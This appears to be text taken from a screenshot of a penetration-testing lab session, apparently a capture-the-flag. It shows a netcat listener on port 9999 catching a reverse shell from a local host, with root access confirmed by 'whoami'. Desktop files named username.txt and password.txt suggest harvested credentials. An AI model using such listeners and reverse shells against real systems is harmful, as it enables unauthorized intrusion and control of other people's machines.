 Applications Places Terminal Fri 01:46 2
user-pass
password.
txt
username.
txt
root@star: ~/Desktop
File Edit View Search Terminal Tabs Help
root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop
root@star:~/Desktop# nc -nlvp 9999
listening on [any] 9999 ...
connect to [192.168.1.7] from (UNKNOWN) [192.168.1.120] 41708
bash: no job control in this shell
bash-3.1# whoami
root
bash-3.1# ifconfig eth0
bash: ifconfig: command not found
bash-3.1# ifconfig
bash: ifconfig: command not found
bash-3.1# ifconfig
bash: ifconfig: command not found
bash-3.1# pwd
/home/ccoffee/scripts
bash-3.1# cd
bash-3.1# clear